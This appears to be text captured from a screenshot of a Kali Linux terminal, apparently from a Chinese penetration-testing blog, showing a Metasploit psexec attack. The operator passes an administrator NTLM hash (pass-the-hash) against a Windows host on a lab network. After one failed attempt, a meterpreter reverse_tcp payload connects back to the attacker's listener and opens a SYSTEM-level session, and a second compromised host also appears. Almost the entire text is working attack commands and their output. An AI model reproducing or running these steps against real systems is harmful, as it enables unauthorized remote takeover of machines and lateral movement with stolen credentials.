 root@YICUNYIYE:/vulscan/WeblogicScan
单击切换到“工作区 2”
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@YICUNYIYE: ~/桌面 root@YICUNYI...WeblogicScan
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set lhost 192.168.200.130
lhost => 192.168.200.130
msf6 exploit(windows/smb/psexec) > set rhost 192.168.200.144
rhost => 192.168.200.144
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c
smbpass => aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.130:4444
[*] 192.168.200.144:445 - Connecting to the server...
[*] 192.168.200.144:445 - Authenticating to 192.168.200.144:445 as user 'administrator'...
[*] 192.168.200.144:445 - Selecting PowerShell target
[*] 192.168.200.144:445 - Executing the payload...
[+] 192.168.200.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.130:4444
[*] 192.168.200.144:445 - Connecting to the server...
[*] 192.168.200.144:445 - Authenticating to 192.168.200.144:445 as user 'administrator'...
[*] 192.168.200.144:445 - Selecting PowerShell target
[*] 192.168.200.144:445 - Executing the payload...
[+] 192.168.200.144:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.200.144
[*] Meterpreter session 3 opened (192.168.200.130:4444 -> 192.168.200.144:60303) at 2021-02-19 16:36:48 +0800
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ OWA2010SP3 192.168.200.130:1234 -> 192.168.200.143:60756 (192.168.200.143)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SRV-DB-0DAY 192.168.200.130:4444 -> 192.168.200.144:60303
msf.exe
HACK学习呀
msf6 exploit(windows/smb/psexec) >